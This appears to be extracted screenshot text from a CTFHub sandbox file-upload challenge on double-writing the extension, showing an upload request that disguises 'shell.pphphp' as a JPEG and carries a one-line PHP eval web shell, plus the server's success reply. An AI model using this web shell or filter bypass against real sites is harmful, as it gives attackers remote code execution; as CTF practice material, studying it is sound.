 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Referer:
http://challenge-835cebcef3f67580.sandbox.ctfhub.com:
10800/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryxCIOZvmibmjjD8Y2
Content-Disposition: form-data; name="file"; filename
="shell.pphphp"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryxCIOZvmibmjjD8Y2
13 <script>
alert('上传成功')
</script>
上传文件相对路径<br>
upload/shell.php<!DOCTYPE html>
14 <html>
15
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 文件上传——双写绕过
</title>
19 </head>
20
21 <body>
22 <h1>
CTFHub 文件上传——双写绕过
</h1>